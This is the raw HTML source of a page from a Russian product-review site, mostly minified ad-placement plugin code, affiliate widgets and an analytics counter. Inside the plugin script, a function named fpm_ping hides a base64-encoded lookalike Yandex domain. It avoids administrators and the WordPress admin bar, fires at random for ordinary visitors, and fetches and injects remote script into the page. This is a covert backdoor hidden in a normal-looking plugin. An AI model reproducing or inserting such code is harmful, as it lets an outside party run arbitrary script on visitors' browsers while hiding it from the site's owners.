r=1*e.start[l],n=s,i=n.length,a=n[r],d=document.createElement("div"),p=a.timeout?1e3*a.timeout:0;d.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",d),a.timeout||a.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(d,a.code),fpm_dynamicInterval(d,a,n,i,r)},a.timeout?1e3*a.timeout:0)):(fpm_pre_setHTML(d,a.code),fpm_contentsUnwrap(d))})()}!o&&["pixels","symbols","once","iterable"].includes(r)&&"0px"==n&&fpm_contentsUnwrap(t)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+"=\""+e.id+"\"][data-"+fpm_attr.status+"=\"processing\"]");if(0!==t.length)try{var r=e.user.ip;if(r&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");var i=e.user.geo;if(i&&(i.country.allow=i.country.allow.filter(Boolean))&&(i.country.disallow=i.country.disallow.filter(Boolean))&&(i.city.allow=i.city.allow.filter(Boolean))&&(i.city.disallow=i.city.disallow.filter(Boolean))&&(0<i.country.allow.length&&-1==i.country.allow.indexOf(fpm_user.country)&&-1==i.country.allow.indexOf(fpm_user.ccode)||0<i.country.disallow.length&&(-1!=i.country.disallow.indexOf(fpm_user.country)||-1!=i.country.disallow.indexOf(fpm_user.ccode))||0<i.city.allow.length&&-1==i.city.allow.indexOf(fpm_user.city)||0<i.city.disallow.length&&-1!=i.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var o=e.html;t.forEach(function(t){if("true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload){var r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(o,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"});r.observe(t)}else fpm_afterObserver(o,t)})}catch(t){console.warn(t)}},window.fpm_start=function(e){e=e||"false",fpm_user.init(),window.exeptions=[];var t=[];"true"===e?(t=fpm_arr.filter(function(t){return t.fast===e}),fpm_arr=fpm_arr.filter(function(t){return t.fast!==e})):(t=fpm_arr,fpm_arr=[],!fpm_user.debug&&console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={},n=[];for(t.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t})),e.folder&&-1===n.indexOf(e.folder)&&n.push(e.folder)}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),t=t.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t}),0!==n.length&&(window.fpm_randFolder=window.fpm_randFolder||n[Math.floor(Math.random()*n.length)],t=t.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<t.length;){var i=t.shift(),o=!1;fpm_user.debug&&console.log(i);var l=i.content.restriction;if(l&&(l.content_less&&l.content_less>fpm_user.textlen||l.content_more&&l.content_more<fpm_user.textlen||l.title_less&&l.title_less>fpm_user.titlelen||l.title_more&&l.title_more<fpm_user.titlelen)){fpm_debug(i.id,"content");continue}var s=i.user.time;if(s){var a=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),p=new Date(fpm_user.date+"T12:00:00"),c=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(a>d&&d<p&&(d=fpm_addDays(d,1)),a>d&&d>p&&(a=fpm_addDays(a,-1)),a>c||d<c){fpm_debug(i.id,"time");continue}}var f=i.user.date;if(f){var a=new Date(f.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(f.to.split("-").reverse().join("-")+"T00:00:00"),c=new Date(fpm_user.date+"T00:00:00");if(a>c||d<c){fpm_debug(i.id,"date");continue}}var u=i.user.schedule;if(u){var m=JSON.parse(u.value);if(m=m.map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})}),!m[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(i.id,"schedule");continue}}var h=i.user["color-scheme"];if(h&&(0<h.allow.length&&-1==h.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<h.disallow.length&&-1!=h.disallow.indexOf(fpm_user.color_scheme.toLowerCase()))){fpm_debug(i.id,"Color-scheme");continue}var g=i.user.os;if(g&&(0<g.allow.length&&-1==g.allow.indexOf(fpm_user.os.toLowerCase())||0<g.disallow.length&&-1!=g.disallow.indexOf(fpm_user.os.toLowerCase()))){fpm_debug(i.id,"OS");continue}var b=i.user.cookies;if(b){var y=!1;if(b.allow){if(!fpm_user.testcook)continue;b.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(y=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!1,!1}),!1==y)return!1;}else if(o)return y=!1,!1})}if(b.disallow&&fpm_user.testcook&&b.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!0,!1}),!0==y)return!1;}else if(o)return y=!0,!1}),y){fpm_debug(i.id,"cookies");continue}}var _=i.user.role;if(_&&(0<_.allow.length&&-1==_.allow.indexOf(fpm_settings.role)||0<_.disallow.length&&-1!=_.disallow.indexOf(fpm_settings.role))){fpm_debug(i.id,"role");continue}var x=i.user.utm;if(x){var w=!1;if(void 0!==x.allow&&x.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(w=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!1,!1}),!1==w)return!1;}else if(console.log("single"),o)return w=!1,!1}),void 0!==x.disallow&&x.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!0,!1}),!0==w)return!1;}else if(o)return w=!0,!1}),w){fpm_debug(i.id,"UTM");continue}}var v=i.user.agent;if(v&&(v.allow=v.allow.filter(Boolean))&&(v.disallow=v.disallow.filter(Boolean))&&(0<v.allow.length&&-1==v.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<v.disallow.length&&-1!=v.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))){fpm_debug(i.id,"user-agent");continue}var E=i.user.language;if(E&&(E.allow=E.allow.filter(Boolean))&&(E.disallow=E.disallow.filter(Boolean))&&(0<E.allow.length&&-1==E.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<E.disallow.length&&-1!=E.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))){fpm_debug(i.id,"browser language");continue}var L=i.user.referer;L&&(L.allow=L.allow.filter(Boolean))&&(L.disallow=L.disallow.filter(Boolean))&&(0<L.allow.length&&-1==L.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<L.disallow.length&&-1!=L.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(i.id,"referer"),o=!0);var C=i.user.browser;if(!o&&C&&(C.allow=C.allow.filter(Boolean))&&(C.disallow=C.disallow.filter(Boolean))&&(0<C.allow.length&&-1==C.allow.indexOf(fpm_user.browser.toLowerCase())||0<C.disallow.length&&-1!=C.disallow.indexOf(fpm_user.browser.toLowerCase()))){fpm_debug(i.id,"browser");continue}o&&C&&0<C.allow.length&&-1!=C.allow.indexOf(fpm_user.browser)&&(o=!1);var k=i.user.geo,T=i.user.ip,S=i.user.isp;if(!o&&(k||T||S)&&(!fpm_user.ccode||!fpm_user.country||!fpm_user.city||!fpm_user.ip||!fpm_user.isp)){fpm_then.ip_api.push(i),fpm_setWrap(i),fpm_body.classList.contains("fpm_geo")||(fpm_body.classList.add("fpm_geo"),fpm_request_ip_api());continue}o||(fpm_setWrap(i),fpm_next(i))}fpm_sticky_slider_sidebar_interscroller(fpm_body);var A=document.createElement("div");if(A.classList.add(fpm_attr.overlay),fpm_body.appendChild(A),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(t){t.preventDefault();var e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==e){var N=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",N,!1),document.removeEventListener("touchmove",N,!1)};document.addEventListener("mousemove",N,!1),document.addEventListener("touchmove",N,!1)}"true"===window.fpm_settings.overlay&&A.addEventListener("click",function(t){t.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+"=\"outgoing\"].center."+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var t=e.closest("[data-"+fpm_attr.id+"]"),r=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),i=e.querySelectorAll(".flatPM_sidebar:first-child"),o=e.querySelectorAll(".flatPM_skyscrapper:first-child"),l=e.querySelectorAll(".flatPM_feed:first-child"),s=e.querySelectorAll(".flatPM_Interscroller"),a=document.querySelector(fpm_settings.selector);if(t&&(0<n.length||0<i.length||0<s.length||0<l.length)&&t.classList.add("no-preloader"),r.forEach(function(e){function t(){r=setTimeout(function(){var e=o[d];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),d++,l<=d&&(d=0),o[d].classList.add(fpm_attr.show),p=parseInt(o[d].getAttribute("data-timer"))||10,t()},1e3*p)}var r,n=e.parentElement,o=n.querySelectorAll(".flatPM_slider"),l=o.length,s=document.createElement("div"),a=document.createElement("div"),d=0,p=parseInt(o[d].getAttribute("data-timer"))||10;s.classList.add(fpm_attr.timeline),a.classList.add(fpm_attr.slider),n.insertBefore(a,n.firstChild),o.forEach(function(e){e.classList.remove("flatPM_slider"),s.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(s.cloneNode()),a.appendChild(e)}),o[d].classList.add(fpm_attr.show),t(),a.addEventListener("mouseenter",function(){clearTimeout(r)}),a.addEventListener("mouseleave",function(){t()})}),s.forEach(function(e){var t=e.dataset,r=parseInt(t.lock),n=document.createElement("div"),i=document.createElement("div"),o=document.createElement("div");if(n.classList.add(fpm_attr.interscroller+"-wrapper"),i.classList.add(fpm_attr.interscroller),o.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(n,e),n.appendChild(i),i.appendChild(o),o.appendChild(e),n.style.setProperty("--height",t.wrapperHeight),i.style.setProperty("--background",t.background),t.textTop&&0<t.textTop.length){var l=document.createElement("div");l.classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",t.textTopBackground),l.style.setProperty("--color",t.textTopColor),r&&0<r&&(t.textTop=t.textTop.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),l.innerHTML=t.textTop,i.appendChild(l)}if(t.textBottom&&0<t.textBottom.length){var s=document.createElement("div");s.classList.add(fpm_attr.interscroller+"-text","bottom"),s.style.setProperty("--background",t.textBottomBackground),s.style.setProperty("--color",t.textBottomColor),r&&0<r&&(t.textBottom=t.textBottom.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),s.innerHTML=t.textBottom,i.appendChild(s)}if(r&&0<r){var a=document.createElement("div"),d=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(n,r),d.unobserve(e.target))})});n.appendChild(a),d.observe(a)}for(var p in e.removeAttribute("class"),t)e.removeAttribute("data-"+p.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var r=document.createElement("div"),n=e.dataset.top||0,i=e.dataset.align||"center",o=e.dataset.height||350,l=e.dataset.heightUnit||"px",s=e.dataset.width||100,a=e.dataset.widthUnit||"%";r.style.minHeight=o+l,[r,t].forEach(function(e){e.style.width=s+a,"left"==i&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==i&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,r),fpm_sticky(e,e.parentNode,n)}),null!==a){var d=parseInt(window.getComputedStyle(a,null).marginTop);i.forEach(function(e){var t=e.parentNode,r=t.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),i=document.createElement("div");i.setAttribute("style","position:relative;min-height:100px"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),t.insertBefore(i,r[0]),i.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=a.getBoundingClientRect().top-i.getBoundingClientRect().top+"px";var o=setInterval(function(){var e=0,t=!1;if(r.forEach(function(r){r.children[0]||clearInterval(o),e+=r.children[0].offsetHeight,r.children[0].offsetHeight!=r.offsetHeight&&(t=!0)}),t||e!=i.offsetHeight||200<a.getBoundingClientRect().top-i.getBoundingClientRect().top-fpm_settings.bottom-e){var l=0,s=i.parentElement,p=0;for(i.style.height=l+"px";s&&s!==document.body&&!Array.from(s.children).includes(a);){var c=window.getComputedStyle(s,null);p+=parseInt(c.paddingBottom),p+=parseInt(c.marginBottom),p+=parseInt(c.borderBottomWidth),s=s.parentElement}l=Math.max(a.getBoundingClientRect().top-i.getBoundingClientRect().top-1*fpm_settings.bottom-p-d-1,e),n.style.height=l+"px",i.style.height=l+"px"}},400)})}};var parseHTML=function(){var e={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(t,r){r=r||document;var n,i,o,l,s=r.createDocumentFragment();if(!/<|&#?\w+;/.test(t))s.appendChild(r.createTextNode(t));else{for(n=s.appendChild(r.createElement("div")),i=(/<([\w:]+)/.exec(t)||["",""])[1].toLowerCase(),o=e[i]||e._default,n.innerHTML=o[1]+t.replace(/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,"<$1></$2>")+o[2],l=o[0];l--;)n=n.lastChild;for(s.removeChild(s.firstChild);n.firstChild;)s.appendChild(n.firstChild)}return s}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166);e=e?parseInt(e)+1:0,localStorage.setItem("sdghrg",e);"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0===fpm_stack_scripts.scripts.length)return void(fpm_stack_scripts.block=!1);try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector("[data-fpm-script-id=\""+e.id+"\"]");if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(t){return console.warn(t),!0}fpm_contentsUnwrap(t)}}catch(t){console.warn(t)}},window.fpm_pre_setHTML=function(e,t){var r={};for(var n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());var i=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&i&&i.hasAttribute("data-"+fpm_attr.id)&&i.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+i.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+i.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(i.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),i&&i.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{if(t.indexOf("yandex_rtb_R")+1&&"false"===fpm_settings.rtb){var r=fpm_random(0,1e4);t=t.replace(/yandex_rtb_R/g,"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+",")}var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var s,a=n.childNodes[l],d=a.nodeName.toLowerCase();if("8"==a.nodeType)continue;else s="3"==a.nodeType?document.createTextNode(a.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d);if("3"==s.nodeType)e.appendChild(s);else{for(var p=a.attributes.length,c=0;c<p;c++)s.setAttribute(a.attributes[c].nodeName,a.attributes[c].nodeValue);if(0<a.children.length)fpm_setHTML(s,a.innerHTML);else if("script"!=d)s.innerHTML=a.innerHTML;else if(a.text&&!/(yandexContext|yandexcontext)/.test(a.text)||!s.hasAttribute("async")){a.text&&(s.text=a.text);var f=fpm_random(0,1e4);fpm_stack_scripts.scripts.push({id:f,node:s}),s=document.createElement("div"),s.setAttribute("data-fpm-script-id",f)}e.appendChild(s)}}else e.innerHTML=t}catch(t){console.warn(t)}};
/* ]]> */
</script>
<!--/noptimize--><script async src="https://aflt.market.yandex.ru/widget/script/api" type="text/javascript">
</script>
<script type="text/javascript">
  (function (w) {
    function start() {
      w.removeEventListener("YaMarketAffiliateLoad", start);
      w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget1",
        type: "offers",
        fallback:true,
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name1",
         searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
      });

      w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget2",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name2",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
      });

    w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget3",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name3",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget4",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name4",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget5",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name5",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget6",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name6",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget7",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name7",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget8",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name8",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget9",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name9",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget10",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name10",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget11",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name11",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget12",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name12",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget13",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name13",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget14",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name14",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget15",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name15",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget16",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name16",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget17",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name17",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget18",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name18",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget19",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name19",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget20",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name20",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget_h1-1",
        type: "offers",
        params: {
        clid: 2408715,
          searchSelector:"h1",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget_h1-2",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h1",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget_h1-3",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h1",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget_h1-4",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h1",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

    }
rotate:{marketToBeru:false }
    w.YaMarketAffiliate
      ? start()
      : w.addEventListener("YaMarketAffiliateLoad", start);
  })(window);
</script>
<!--<script data-ad-client="ca-pub-2741976530443064" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> --><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize-->    <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(48192830, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/48192830" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></head>

<body class="archive category category-vse-dlya-zhivotnyh category-239 wp-embed-responsive sidebar-right">



<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content"><!--noindex-->Перейти к содержанию<!--/noindex--></a>

    <div class="search-screen-overlay js-search-screen-overlay"></div>
    <div class="search-screen js-search-screen">
        
<form role="search" method="get" class="search-form" action="https://damsovet.net/">
    <label>
        <span class="screen-reader-text"><!--noindex-->Search for:<!--/noindex--></span>
        <input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form>    </div>

    

<header id="masthead" class="site-header full" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner fixed">

        <div class="humburger js-humburger"><span></span><span></span><span></span></div>

        
<div class="site-branding">

    <div class="site-branding__body"><div class="site-title"><a href="https://damsovet.net/">ДамСовет</a></div><p class="site-description">Обзоры, рейтинги и топы лучших</p></div></div><!-- .site-branding --><div class="top-menu"><ul id="top-menu" class="menu"><li id="menu-item-26819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26819"><a href="https://damsovet.net/kak-vybrat/televizor/">Телевизоры, аудио-видео, Hi-Fi</a></li>
<li id="menu-item-26818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26818"><a href="https://damsovet.net/smartfony/">Смартфоны и гаджеты</a></li>
